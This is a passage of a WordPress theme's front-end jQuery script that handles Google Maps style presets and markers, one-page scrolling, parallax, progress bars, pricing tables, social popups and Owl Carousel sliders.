						cloneImg.remove();
					}, 250);
				}, 300);
			}, 50);
		});
	}

	/* ## Google Maps */

	function handleGoogleMaps() {
		if ( typeof google != 'undefined' && google.maps != undefined ) {
			var googleMapStyles = {
				default: [{'featureType':'water','elementType':'geometry','stylers':[{'color':'#e9e9e9'},{'lightness':17}]},{'featureType':'landscape','elementType':'geometry','stylers':[{'color':'#f5f5f5'},{'lightness':20}]},{'featureType':'road.highway','elementType':'geometry.fill','stylers':[{'color':'#ffffff'},{'lightness':17}]},{'featureType':'road.highway','elementType':'geometry.stroke','stylers':[{'color':'#ffffff'},{'lightness':29},{'weight':0.2}]},{'featureType':'road.arterial','elementType':'geometry','stylers':[{'color':'#ffffff'},{'lightness':18}]},{'featureType':'road.local','elementType':'geometry','stylers':[{'color':'#ffffff'},{'lightness':16}]},{'featureType':'poi','elementType':'geometry','stylers':[{'color':'#f5f5f5'},{'lightness':21}]},{'featureType':'poi.park','elementType':'geometry','stylers':[{'color':'#dedede'},{'lightness':21}]},{'elementType':'labels.text.stroke','stylers':[{'visibility':'on'},{'color':'#ffffff'},{'lightness':16}]},{'elementType':'labels.text.fill','stylers':[{'saturation':36},{'color':'#333333'},{'lightness':40}]},{'elementType':'labels.icon','stylers':[{'visibility':'off'}]},{'featureType':'transit','elementType':'geometry','stylers':[{'color':'#f2f2f2'},{'lightness':19}]},{'featureType':'administrative','elementType':'geometry.fill','stylers':[{'color':'#fefefe'},{'lightness':20}]},{'featureType':'administrative','elementType':'geometry.stroke','stylers':[{'color':'#fefefe'},{'lightness':17},{'weight':1.2}]}],
				light_dream: [{"featureType":"landscape","stylers":[{"hue":"#FFBB00"},{"saturation":43.400000000000006},{"lightness":37.599999999999994},{"gamma":1}]},{"featureType":"road.highway","stylers":[{"hue":"#FFC200"},{"saturation":-61.8},{"lightness":45.599999999999994},{"gamma":1}]},{"featureType":"road.arterial","stylers":[{"hue":"#FF0300"},{"saturation":-100},{"lightness":51.19999999999999},{"gamma":1}]},{"featureType":"road.local","stylers":[{"hue":"#FF0300"},{"saturation":-100},{"lightness":52},{"gamma":1}]},{"featureType":"water","stylers":[{"hue":"#0078FF"},{"saturation":-13.200000000000003},{"lightness":2.4000000000000057},{"gamma":1}]},{"featureType":"poi","stylers":[{"hue":"#00FF6A"},{"saturation":-1.0989010989011234},{"lightness":11.200000000000017},{"gamma":1}]}],
				shades_of_grey: [{"featureType":"all","elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#000000"},{"lightness":40}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#000000"},{"lightness":16}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":17},{"weight":1.2}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":21}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":16}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":19}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":17}]}],
				paper: [{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"all","stylers":[{"visibility":"simplified"},{"hue":"#0066ff"},{"saturation":74},{"lightness":100}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"off"},{"weight":0.6},{"saturation":-85},{"lightness":61}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road.local","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"simplified"},{"color":"#5f94ff"},{"lightness":26},{"gamma":5.86}]}],
				light_monochrome: [{"featureType":"administrative.locality","elementType":"all","stylers":[{"hue":"#2c2e33"},{"saturation":7},{"lightness":19},{"visibility":"on"}]},{"featureType":"landscape","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"simplified"}]},{"featureType":"poi","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"off"}]},{"featureType":"road","elementType":"geometry","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":31},{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"labels","stylers":[{"hue":"#bbc0c4"},{"saturation":-93},{"lightness":-2},{"visibility":"simplified"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"hue":"#e9ebed"},{"saturation":-90},{"lightness":-8},{"visibility":"simplified"}]},{"featureType":"transit","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":10},{"lightness":69},{"visibility":"on"}]},{"featureType":"water","elementType":"all","stylers":[{"hue":"#e9ebed"},{"saturation":-78},{"lightness":67},{"visibility":"simplified"}]}],
				lunar_landscape: [{"stylers":[{"hue":"#ff1a00"},{"invert_lightness":true},{"saturation":-100},{"lightness":33},{"gamma":0.5}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#2D333C"}]}],
				routexl: [{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-100},{"lightness":20}]},{"featureType":"road","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-100},{"lightness":40}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-10},{"lightness":30}]},{"featureType":"landscape.man_made","elementType":"all","stylers":[{"visibility":"simplified"},{"saturation":-60},{"lightness":10}]},{"featureType":"landscape.natural","elementType":"all","stylers":[{"visibility":"simplified"},{"saturation":-60},{"lightness":60}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"},{"saturation":-100},{"lightness":60}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"},{"saturation":-100},{"lightness":60}]}],
				flat_pale: [{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#6195a0"}]},{"featureType":"administrative.province","elementType":"geometry.stroke","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"lightness":"0"},{"saturation":"0"},{"color":"#f5f5f2"},{"gamma":"1"}]},{"featureType":"landscape.man_made","elementType":"all","stylers":[{"lightness":"-3"},{"gamma":"1.00"}]},{"featureType":"landscape.natural.terrain","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#bae5ce"},{"visibility":"on"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45},{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#fac9a9"},{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"labels.text","stylers":[{"color":"#4e4e4e"}]},{"featureType":"road.arterial","elementType":"labels.text.fill","stylers":[{"color":"#787878"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"transit.station.airport","elementType":"labels.icon","stylers":[{"hue":"#0a00ff"},{"saturation":"-77"},{"gamma":"0.57"},{"lightness":"0"}]},{"featureType":"transit.station.rail","elementType":"labels.text.fill","stylers":[{"color":"#43321e"}]},{"featureType":"transit.station.rail","elementType":"labels.icon","stylers":[{"hue":"#ff6c00"},{"lightness":"4"},{"gamma":"0.75"},{"saturation":"-68"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#eaf6f8"},{"visibility":"on"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#c7eced"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"lightness":"-49"},{"saturation":"-53"},{"gamma":"0.79"}]}],
				flat_design: [{"featureType":"all","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"simplified"},{"color":"#5b6571"},{"lightness":"35"}]},{"featureType":"administrative.neighborhood","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"all","stylers":[{"visibility":"on"},{"color":"#f3f4f4"}]},{"featureType":"landscape.man_made","elementType":"geometry","stylers":[{"weight":0.9},{"visibility":"off"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#83cead"}]},{"featureType":"road","elementType":"all","stylers":[{"visibility":"on"},{"color":"#ffffff"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"on"},{"color":"#fee379"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"visibility":"on"}]},{"featureType":"road.highway","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.highway.controlled_access","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"visibility":"simplified"},{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"on"},{"color":"#7fc8ed"}]}]
			};
			var geocoder = new google.maps.Geocoder();

			var googleMapCreateMarker = function( map, addr, icon ) {
				geocoder.geocode( { 'address': addr }, function(result, status) {
					map.setCenter(result[0].geometry.location );
					var marker = new google.maps.Marker({
						map: map,
						icon: icon,
						position: result[0].geometry.location
					});
				});
			};

			$('[data-google-map]').each( function(){

				var markerLocations = $(this).find('[data-google-map-markers]').html().replace(/&lt;.+?\/&gt;/g, '').split( '\n' );

				var zoomEnable = false;
				if ( $(this).attr( 'data-google-map-zoom-enable' ) != undefined ) {
					zoomEnable = true;
				}

				var map_style = googleMapStyles['default'];
				if ( $(this).attr( 'data-google-map-custom-style') != undefined ){
					try {
						map_style = JSON.parse( $(this).attr('data-google-map-custom-style') );
						window.kek = map_style;
					} catch(e) {
						console.log('Error: parse json in custom google maps styles.');
						map_style = googleMapStyles['default'];
					}
				}
				else if ( $(this).attr( 'data-google-map-style' ) != undefined ) {
					map_style = googleMapStyles[ $(this).attr( 'data-google-map-style' ) ];
				}

				var map = new google.maps.Map( $(this).find('.google-maps-wrap')[0], {
					scrollwheel: false,
					zoom: parseInt( $(this).attr( 'data-google-map-zoom' ) ),
					zoomControl: zoomEnable,
					styles: map_style,
				});

				if ( markerLocations == '' || markerLocations == 'true' ) {
					markerLocations = ['New York'];
				}

				for(var i = 0; i < markerLocations.length; i++) {
					googleMapCreateMarker( map, markerLocations[i], $(this).attr( 'data-google-map-marker' ) );
				}
			});
		}
	}

	/* ## Onepage */

	function handleOnepage(){
		$.fn.norebroOnepage = function(options){
			var onepage = $(this),
				stage = onepage.find(' > .onepage-stage'),
				items = $(this).find('.onepage-section'),
				isHorizontal = onepage.hasClass('horizontal'),
				anchors = null, // Dots
				itemNow = 0,
				scrollEnabled = true, // For pause during animation
				speed = options.speed || 500,
				disableOnMobile = onepage.hasClass('disable-on-mobile');

			stage.css('transition', 'transform ' + (speed/1000) + 's ease-in-out');
			items.eq(0).addClass('active');

			var divNav = $('#mega-menu-wrap ul li, #masthead .menu-other > li > a');

			// Transitions to section
			var moveTo = function(i){
				if( Nor.isMobile && disableOnMobile ){
					return false;
				}

				itemNow = i;
				if( i < 0 ){
					itemNow = 0;
				}
				if( i > items.length - 1 ){
					itemNow = items.length - 1;
				}

				if( anchors ){
					anchors.removeClass('active');
					anchors.eq(itemNow).addClass('active');
				}

				var isPrev = items.eq(itemNow).hasClass('prev');

				items.removeClass('active active-prev prev');
				items.eq(itemNow).addClass('active');
				items.eq(itemNow-1).addClass('prev');

				if( isPrev ){
					items.eq(itemNow).addClass('active-prev');
				}

				scrollEnabled = false;

				if( options.vertical ){
					stage.css('transform', 'translate3d(-' + (onepage.outerWidth() * itemNow) + 'px, 0, 0)');
				} else {
					stage.css('transform', 'translate3d(0, -' + (onepage.outerHeight() * itemNow) + 'px, 0)');
				}

				var paginationColor = items.eq( itemNow ).attr('data-pagination-color');
				var menuColor = items.eq( itemNow ).attr('data-header-nav-color');
				var logoType = items.eq( itemNow ).attr('data-header-logo-type');

				var top = onepage.offset().top - ( $(window).height() - onepage.outerHeight() ) / 2;
				var scrollTop = $(document).scrollTop();

				if( top != 0 ) {
					var correctPosition = ( top + top > scrollTop && top - top * 2 < scrollTop );
				} else {
					var correctPosition = ( top + 10 > scrollTop && top - 10 < scrollTop );
				}

				onepage.find('.onepage-dots li').css( 'color', ( paginationColor ) ? paginationColor : '' );

				if( correctPosition ){
					divNav.css( 'color', menuColor ? menuColor : '' );

					Nor.logoForOnepageLight.addClass('hidden');
					Nor.logoForOnepageDark.addClass('hidden');

					if( logoType ){
						$([Nor.logo[0], Nor.fixedLogo[0]]).css({
							'position': 'absolute',
							'width': '0px',
							'height': '0px',
							'overflow': 'hidden'
						});

						if( logoType == 'dark' ){
							Nor.logoForOnepageDark.removeClass('hidden');
						}
						if( logoType == 'light' ){
							Nor.logoForOnepageLight.removeClass('hidden');
						}
					} else {
						$([Nor.logo[0], Nor.fixedLogo[0]]).css({
							'position': '',
							'width': '',
							'height': '',
							'overflow': ''
						});
					}
				}

				setTimeout(function(){
					scrollEnabled = true;
				}, 1000);
			};
			var moveUp = function(){
				moveTo( itemNow - 1 );
			}
			var moveDown = function(){
				moveTo( itemNow + 1 );
			}
			// Transition by y
			var move = function(y, e){
				if( !( Nor.isMobile && disableOnMobile ) ){
					var top = onepage.offset().top - ( $(window).height() - onepage.outerHeight() ) / 2;
					var scrollTop = $(document).scrollTop();
					var correctPosition = ( top + 100 > scrollTop && top - 100 < scrollTop );

					if( ( y > 0 && itemNow < items.length - 1) || (y < 0 && itemNow > 0) ){
						if( !correctPosition ){
							setTimeout(function(){
								$('html, body').animate({
									scrollTop: top
								}, 400);
							}, 100);

							var menuColor = items.eq( itemNow ).attr('data-header-nav-color');
							divNav.css( 'color', menuColor ? menuColor : '' );
						}
					}

					if( y > 0 && itemNow < items.length - 1 ){
						if( scrollEnabled && correctPosition )	moveDown();
						e.preventDefault();
					}
					else if( y < 0 && itemNow > 0 ){
						if( scrollEnabled && correctPosition ) moveUp();
						e.preventDefault();
					}
					else if( !scrollEnabled || (y < 1 && y > -1) ){
						e.preventDefault();
					}
					else {
						$('html, body').stop(true, true).finish();
						divNav.css('color', '');
						$([Nor.logo[0], Nor.fixedLogo[0]]).css({
							'position': '',
							'width': '',
							'height': '',
							'overflow': ''
						});
						Nor.logoForOnepageLight.addClass('hidden');
						Nor.logoForOnepageDark.addClass('hidden');
					}
					if( AOS ){
						setTimeout( AOS.refresh, 400 );
					}
				}
			};

			// Mouse events
			if( options.mousewheel ){
				onepage.on('wheel mousewheel', function(e){
					var y = e.originalEvent.deltaY;
					move( y, e );
				});
			}
			// Keyboard events
			onepage.on('keydown', function(e){
				var key = e.which || e.keyCode;
				if( key == 38 ){
					move( -1, e );
				}
				else if( key == 40 ){
					move( 1, e );
				}
			});
			// Tach events
			var oldTachY = 0;
			onepage.on('touchstart', function(e){
				var y = e.originalEvent.touches[0].clientY,
					x = e.originalEvent.touches[0].clientX;

				if( isHorizontal ){
					oldTachY = x;
				} else {
					oldTachY = y;
				}
			});
			onepage.on('touchmove', function(e){
				var y = e.originalEvent.touches[0].clientY,
					x = e.originalEvent.touches[0].clientX;

				var moveS;
				if( isHorizontal ){
					moveS = oldTachY - x;
					oldTachY = x;
				} else {
					moveS = oldTachY - y;
					oldTachY = y;
				}
				move( moveS, e );
			});

			onepage[0].resize = function(){
				if( Nor.isMobile && disableOnMobile ){
					items.css({
						'width': '',
						'height': ''
					});
					stage.css('transform', 'none');
				} else {
					items.each(function(){
						if( options.vertical ){
							$(this).css('width', onepage.outerWidth() + 'px');

							if ( $(this).offset().top != 0 ) {
								$(this).css('height', onepage.outerHeight() - $(this).offset().top + 1 + 'px').addClass('not-full');
							} else {
								$(this).css('height', onepage.outerHeight() + 'px');
							}
						} else {
							$(this).css('height', onepage.outerHeight() + 'px');
						}

						
					});

				}
				moveTo( itemNow );
			};

			/*# Create navigations #*/

			// Append dots
			if( options.dots ){
				var ul = $(document.createElement('ul')).addClass('onepage-dots');

				if( options.dotsClass ){
					ul.addClass( options.dotsClass );
				}

				items.each(function(i){
					var li = $(document.createElement('li'));

					if( options.dotClass ){
						li.addClass( options.dotClass );
					}

					li.on('click', function(){
						moveTo( i );
					});
					ul.append( li );

					$(this).css('height', onepage.outerHeight() + 'px');
				});

				onepage.append( ul );
				anchors = ul.find('li');
				anchors.eq(0).addClass('active');
			}

			// Append nav button
			if( options.nav ){
				var nav = $(document.createElement('div')).addClass('onepage-nav');

				if( options.navContainerClass ){
					nav.addClass( options.navContainerClass );
				}

				var up = $(document.createElement('div')).addClass('move-up');
				var down = $(document.createElement('div')).addClass('move-down');
				var icon = $(document.createElement('span'));

				if( options.navClass ){
					up.addClass( options.navClass[0] );
					down.addClass( options.navClass[1] );
				}

				up.append( icon.clone().addClass( (options.navIcons) ? options.navIcons[0] : 'ion-ios-arrow-thin-up' ) );
				down.append( icon.clone().addClass( (options.navIcons) ? options.navIcons[1] : 'ion-ios-arrow-thin-down' ) );

				up.on('click', function(){ moveUp(); });
				down.on('click', function(){ moveDown(); });

				nav.append( up, down );
				onepage.append( nav );
			}

			var countSlides = items.length;
			if( countSlides < 10 ){
				countSlides = '0' + countSlides;
			}
			onepage.find('[data-onepage-counter]').each(function(i){
				var num = i + 1;
				if( num < 10 ) {
					num = '0' + num;
				}

				$(this).html( num +'/' + countSlides );
			});
		};

		$('[data-norebro-onepage]').each(function(){
			var data = $(this).attr('data-options');
			var options = ( data ) ? JSON.parse( data ) : {};
			$(this).norebroOnepage( options );
		});
	}
	function handleOnepageSize(){
		$('[data-norebro-onepage]').each(function(){
			this.resize();
		});
	}

	/* ## Parallax */

	function initParallax(){
		$('[data-parallax-bg]').each( function(){
			var bg = $(this).find('.parallax-bg');
			var speed = $(this).attr( 'data-parallax-speed' );

			if( $(this).attr('data-parallax-bg') == 'vertical' ){
				$(this).find('.parallax-bg').css( {
					height: ( $(this).outerHeight() + speed * 200 ) + 'px'
				});
			} else {
				$(this).find('.parallax-bg').css( {
					width: ( $(this).outerWidth() + speed * 200 ) + 'px'
				});
			}
			bg.addClass( ( $(this).attr('data-parallax-bg') == 'vertical' ) ? '' : 'horizontal' );
		});
	};
	function handleParallax() {
		var contentScroll = $(document).scrollTop();
		var wndHeight = $(window).height();

		$('[data-parallax-bg]').each( function(){
			var parallaxTop = $(this).offset().top;
			var parallaxHeight = $(this).outerHeight();
			var parallaxWidth = $(this).outerWidth();

			// If parallax block on screen
			if( parallaxTop <= contentScroll + wndHeight && parallaxTop + parallaxHeight >= contentScroll ){

				var speed = parseFloat( $(this).attr( 'data-parallax-speed' ) ) * 100;
				var bg = $(this).find('.parallax-bg');

				var percent = (-parallaxTop + contentScroll + wndHeight) / (parallaxHeight + wndHeight);
				var offset = -(percent * 2) * speed;

				if( $(this).attr('data-parallax-bg') == 'vertical' ){
					bg.css( 'transform', 'translate3d(0, ' + offset + 'px, 0)' );
				} else {
					bg.css( 'transform', 'translate3d(' + offset + 'px, 0, 0)' );
				}
			}
		});
	};

	/* ## Progress bar */

	function handleProgressBar(){
		$("[data-norebro-progress-bar]:not([data-processed])").each(function(){
			var percent,
				bar = $(this),
				line = bar.find('.line'),
				progressEnd = parseInt( bar.attr("data-norebro-progress-bar") ),
				withTooltip = bar.find('[data-tooltip]').length;

			var scrollTop = $(document).scrollTop() + $(window).height();

			if( line.length == 0 && bar.hasClass('split') ){
				var div = $(document.createElement('div')).addClass('line-split');

				div.append( $(document.createElement('div')).addClass('line brand-bg-color') );

				for( var i = 0; i < 8; i++ ){
					var div = div.clone();

					bar.find('.line-wrap').append( div );

					div.find('.line').css({
						'left': -(div.offset().left - bar.offset().left) + 'px'
					});
				}

				if( withTooltip ) {
					bar.find('.line-wrap').append('<div class="line"><h4 class="line-percent"><span class="percent">0</span>%</h4></div>');
				}

				line = bar.find('.line');
			}

			percent = bar.find('.percent');

			if(scrollTop > bar.offset().top + bar.height()){
				bar.attr("data-processed", "true");
				if( bar.hasClass('inner') ) {
					line.css("width", (bar.outerWidth() * (progressEnd / 100) - 8) + "px");
				} else {
					line.css("width", (bar.outerWidth() * (progressEnd / 100)) + "px");
				}

				for(var j = 0; j <= 40; j++){
					(function(count){
						setTimeout(function(){
							percent.html( Math.round((progressEnd / 40) * count) );
						}, 30 * count);
					})(j);
				}
			}
		});
	}
	function handleProgressBarSize(){
		$("[data-norebro-progress-bar][data-processed]").each(function(){
			var bar = $(this);
			var line = bar.find('.line');
			var progressEnd = parseInt( bar.attr("data-norebro-progress-bar") );

			if( bar.hasClass('inner') ) {
				line.css("width", (bar.outerWidth() * (progressEnd / 100) - 8) + "px");
			} else {
				line.css("width", (bar.outerWidth() * (progressEnd / 100)) + "px");
			}

			bar.find('.line-split').each(function(){
				$(this).find('.line').css({
					'left': -($(this).offset().left - bar.offset().left) + 'px'
				});
			});
		});
	}

	/* ## Price table */

	function handlePriceTable(){
		if ( !Nor.isMobile ){
			$('.pricing-table.features').each(function(){
				var row = $(this).parents('.vc_row').eq(0);
				var table = row.find('.pricing-table').eq(1);

				// Calculate position
				$(this).css({
					'padding-top': (table.find('.list-box').eq(0).offset().top - table.offset().top - $(this).find('h3').outerHeight() - 15) + 'px',
					'min-height': table.outerHeight() + 'px'
				});


				// Calculate sizes
				$(this).find('li').each(function(i){
					var max = 0;
					row.find('.pricing-table').each(function(){
						var h = $(this).find('li').eq(i).outerHeight();
						if ( h > max ) {
							max = h;
						}
					});
					row.find('.pricing-table').each(function(){
						$(this).find('li').eq(i).css({
							'height': max + 'px',
						});
					});
				});
			});
		} else {
			$('.pricing-table.features').each(function(){
				$(this).css({
					'padding-top': '',
					'min-height': ''
				});
			});
		}
	};

	/* ## Social bar */

	function handleSocialBar(){
		$(".socialbar:not(.new-tab-links) a").on("click", function(e){
			e.preventDefault();
			window.open(this.href, '', 'width=800,height=300,resizable=yes,toolbar=0,status=0');
		});
	};

	/* ## Split box */

	function handleSplitboxParallax() {
		var process = function(side, num){
			if ( $(this).attr( 'data-parallax-' + side ) ) {
				$(this).find('.split-box-wrap').eq(num).attr({
					'data-parallax-bg': $(this).attr( 'data-parallax-' + side ),
					'data-parallax-speed': $(this).attr( 'data-parallax-speed-' + side )
				});
			} else {
				$(this).find('.split-box-wrap').eq(num).find('.parallax-bg').css({
					'height': '100%',
					'width': '100%'
				});
			}

			//Script for IE 11
			var isIE11 = !!navigator.userAgent.match(/Trident.*rv\:11\./);

			if( isIE11 ) {
				if( $('.split-box').hasClass('full-vh') ) {
					$(this).find('.split-box-wrap').eq(num).find('.parallax-bg').css({
						'height': '100vh',
						'width': '100%'
					});
				} else {
					var boxWrap = $('.split-box-wrap');
					var boxHeight = boxWrap.height();

					boxWrap.eq(num).find('.parallax-bg').css({
						'height': boxHeight + 'px',
						'width': '100%'
					});
				}
			}
		};

		$('.split-box').each( function(){
			process.call(this, 'left', 0);
			process.call(this, 'right', 1);
		});

	}

	/* ## Sliders */

	function handleSliders() {
		$('[data-norebro-slider]').each( function(){

			var carousel = $(this);
			var options = $(this).attr('data-norebro-slider');
			options = (options) ? JSON.parse( options ) : {};

			options.autoHeight = ( options.autoHeight == undefined ) ? true : options.autoHeight;
			options.dotsSpeed = ( options.dotsSpeed == undefined ) ? 500 : options.dotsSpeed;
			options.keyControl = ( options.keyControl == undefined ) ? false : options.keyControl;

			if( options.autoplay ){
				options.autoplaySpeed = ( options.autoplaySpeed == undefined ) ? 500 : options.autoplaySpeed;
				options.autoplayTimeout = ( options.autoplaySpeed == undefined ) ? 500 : options.autoplayTimeout * 1000;
			}

			options.responsive = {
				979: {
					items: options.itemsDesktop || 5,
					nav: options.nav
				},
				768: {
					items: options.itemsTablet || 3,
					nav: options.nav
				},
				0: {
					items: options.itemsMobile || 1,
					nav: options.nav
				}
			};

			if( options.dots ) {
				$(this).addClass('with-dots');
				options.dotClass = 'owl-dot ' + (( options.dotClass ) ? options.dotClass : '');
				options.dotsClass = 'owl-dots ' + (( options.dotsClass ) ? options.dotsClass : '');
			}


			options.navText = [ '', '' ];
			if( options.nav ){
				options.navSpeed = ( options.navSpeed == undefined ) ? 600 : options.navSpeed;
				options.navText = [ '<span class="ion-ios-arrow-thin-left"></span>', '<span class="ion-ios-arrow-thin-right"></span>' ];
				options.navContainerClass = ( options.navContainerClass ) ? 'owl-nav ' + options.navContainerClass : 'owl-nav';

				if( options.navClass ){
					options.navClass = ['owl-prev ' + options.navClass[0], 'owl-next ' + options.navClass[1]];
				} else {
					options.navClass = ['owl-prev', 'owl-next'];
				}
			}


			// Nav buttons for slider offset
			var calculatePositionNavButtons = function(){
				if( carousel.hasClass('slider-offset') ){
					var itemWidth = carousel.find('.owl-item').outerWidth();
					var next = carousel.find('.owl-next'), prev = carousel.find('.owl-prev');

					if( !Nor.isMobile ){
						prev.css('margin-left', (-itemWidth/2 - prev.outerWidth()/2) + 'px');
						next.css('margin-left', (itemWidth/2 - next.outerWidth()/2) + 'px');
					} else {
						prev.css('margin-left', '');
						next.css('margin-left', '');
					}
				}
			};

			carousel.on('initialized.owl.carousel refreshed.owl.carousel changed.owl.carousel resized.owl.carousel', function(){
				calculatePositionNavButtons();
				if( $(this).hasClass('slider-offset') ){
					var self = $(this);
					setTimeout( function(){
						self.find('.owl-item.active').removeClass('offset-active').eq(2).addClass('offset-active');
					}, 10);
				}
			});

			// Slider in slider
			options.onInitialized = function(){
				carousel.find('.owl-stage-outer').addClass('no-transition');
				carousel.find('.slider, .norebro-slider').trigger('refresh.owl.carousel');

				setTimeout(function(){
					carousel.trigger('refresh.owl.carousel');

					setTimeout(function(){
						carousel.find('.owl-stage-outer').removeClass('no-transition');
					}, 10);
				}, 10);
			};

			carousel.owlCarousel( options );

			calculatePositionNavButtons();

			if ( options.mousewheel ) {
				var mouseUpEnabled = true;
				var mouseDownEnabled = true;

				carousel.on('changed.owl.carousel', function(e){
					setTimeout(function(){
						if( e.item.index == 0 ){
							mouseUpEnabled = true;
						} else {
							mouseUpEnabled = false;
						}
						if( e.item.index + e.page.size == e.item.count ) {
							mouseDownEnabled = true;
						} else {
							mouseDownEnabled = false;
						}
					}, 300);
				});


				if ($(this).hasClass('mousewheel-true')) {
					var test = true;

					carousel.on('wheel mousewheel', '.owl-stage', function(e) {
						var y = e.originalEvent.deltaY;

						if ( test && ( (y > 0 && !mouseDownEnabled) || (y < 0 && !mouseUpEnabled) ) ) {
							$('html, body').animate({
								scrollTop: carousel.offset().top - ( $(window).height() - carousel.outerHeight() ) / 2
							}, 400);
							carousel.trigger( (( y > 0 ) ? 'next.owl' : 'prev.owl'), options.navSpeed || 350 );
							test = false;
							setTimeout(function(){
								test = true;
							}, 350 );
						}

						if( !options.loop && (y > 0 && !mouseDownEnabled) || (y < 0 && !mouseUpEnabled) ) {
							e.preventDefault();
							return false;
						}
					});
				}
			}

			if( options.keyControl ){
				$(window).on('keydown', function(e) {
					var key = e.which || e.keyCode;

					if( key == 37 ){
						carousel.trigger( 'prev.owl', options.navSpeed || 350 );
					}
					if( key == 39 ){
						carousel.trigger( 'next.owl', options.navSpeed || 350 );
					}
				});
			}
		});

		$('[data-norebro-slider-simple]').each( function(){
			$(this).owlCarousel({
				items: 1,
				nav: true,
				navRewind: true,
				navText: [ '<span class="ion-ios-arrow-thin-left"></span>', '<span class="ion-ios-arrow-thin-right"></span>' ],
				dots: true,
				loop: true,
				autoHeight: true,
			});
		});
	}

	/* ## Split screen */

	function handleSplitScreens(){
		$('[data-norebro-splitscreen]').each(function(){

			if( !Nor.isMobile ){
				var splitscreen = $(this),
					key = $(this).attr('data-norebro-splitscreen'),
					options = JSON.parse( $(this).attr('data-options') );

				var anchors = [],
					itemsCount = 0,
					menu = null;

				if( options.dots ){
					menu = $(document.createElement('ul')).addClass('splitscreen-dots');

					if( options.dotsClass ){
						menu.addClass( options.dotsClass );
					}

					$(this).find('.ms-left .ms-section').each(function(i){
						var li = $(document.createElement('li')).attr('data-menuanchor', key + i);
						var link = $(document.createElement('a')).attr('href', '#' + key + i);
						li.append(link);

						if( options.dotClass ) {
							li.addClass( options.dotClass );
						}

						anchors.push( key + i );

						if( i == 0 ){
							li.addClass('active');
						}
						menu.append( li );

						itemsCount++;
					});

					splitscreen.append( menu );
				}

				var enableScroll = {
					down: false,
					up: false,
					nextIndex: -1,
					focuse: false,
				};

				$(this).multiscroll({
					verticalCentered: true,
					scrollingSpeed: 600,
					sectionsColor: [],
					navigation: true,
					navigationPosition: 'right',
